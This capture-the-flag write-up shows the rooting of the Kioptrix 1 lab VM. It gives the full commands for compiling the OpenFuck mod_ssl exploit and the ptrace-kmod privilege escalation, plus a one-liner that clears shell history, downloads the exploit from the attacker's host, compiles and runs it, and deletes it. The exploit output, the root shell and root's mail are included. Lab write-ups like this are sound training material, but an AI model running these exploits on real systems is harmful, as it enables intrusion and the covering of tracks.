Vulnhub - Kioptrix 1
Setup
DHCP Server assigns VM the IP: 10.10.10.4
$ git clone https://github.com/heltonWernik/OpenLuck /opt/OpenLuck
$ cd $_
$ mv OpenFuck.c LuckLocal.c # for courtesy ;)
$ gedit LuckLocal.c
Minor edits to LuckLocal.c, which you can see in my OpenLuckLocal repo
$ apt install libc6-dev-i386
$ gcc LuckLocal.c -o open -lcrypto
$ wget http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
$ gedit ptrace-kmod.c # needed to edit some includes to run on Kioptrix
Minor edits to ptrace-kmod.c, which you can see in my Kioptrix 1 scripts repo.
Exploitation
$ python -m SimpleHTTPServer &
$ ./open 0x6b 10.10.10.4 -c 60
bash-2.05$ history
1 unset HISTFILE; cd /tmp; wget http://10.10.10.2:8000/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
I fixed the ptrace-kmod.c file here by lots of attempts to compile on the remote machine. Now, simply the ./open will get root.
bash-2.05$ !1
unset HISTFILE; cd /tmp; wget http://10.10.10.2:8000/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--23:57:20-- http://10.10.10.2:8000/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to 10.10.10.2:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,998 [text/plain]
0K ... 100% @ 3.81 MB/s
23:57:20 (3.81 MB/s) - `ptrace-kmod.c' saved [3998/3998]
[+] Attached to 1683
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
We have a shell, but do we have root?
whoami
root
cd /var/mail/
cat root
Solved:
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: O
If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...
From root Fri Jan 24 20:08:43 2020
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id 00P18hU01043
for root; Fri, 24 Jan 2020 20:08:43 -0500
Date: Fri, 24 Jan 2020 20:08:43 -0500
From: root <root@kioptrix.level1>
Message-Id: <202001250108.00P18hU01043@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #########################
From root Mon Jan cat root
27 23:27:06 2020
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id 00S4R6f01127
for root; Mon, 27 Jan 2020 23:27:06 -0500
Date: Mon, 27 Jan 2020 23:27:06 -0500
From: root <root@kioptrix.level1>
Message-Id: <202001280427.00S4R6f01127@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #########################
From root Thu Jan 30 21:15:34 2020
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id 00V2FYk01102
for root; Thu, 30 Jan 2020 21:15:34 -0500
Date: Thu, 30 Jan 2020 21:15:34 -0500
From: root <root@kioptrix.level1>
Message-Id: <202001310215.00V2FYk01102@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1
################## LogWatch 2.1.1 Begin #####################
###################### LogWatch End #######################cat root
##
From root Thu Jan 30 21:15:43 2020
Return-Path: <root@kioptrix.level1>
Received: (from root@localhost)
by kioptrix.level1 (8.11.6/8.11.6) id 00V2Fhw01285
for root; Thu, 30 Jan 2020 21:15:43 -0500
Date: Thu, 30 Jan 2020 21:15:43 -0500
Message-Id: <202001310215.00V2Fhw01285@kioptrix.level1>
From: root@kioptrix.level1 (Anacron)
To: root@kioptrix.level1
Subject: Anacron job 'cron.daily'
/etc/cron.daily/00webalizer:
Warning: Truncating oversized request field
[... skip ...]
Warning: Truncating oversized request field [36608]
Warning: Truncating oversized request field [36609]
Vulnerabilities

Default Web Page (Low)

Server Header Info Disclosure (Low)
ETag is an information disclosure.

Default 404 Info Disclosure (Low)

Weak Ciphers
$ nmap --script=ssl-enum-ciphers -p 443 10.10.10.4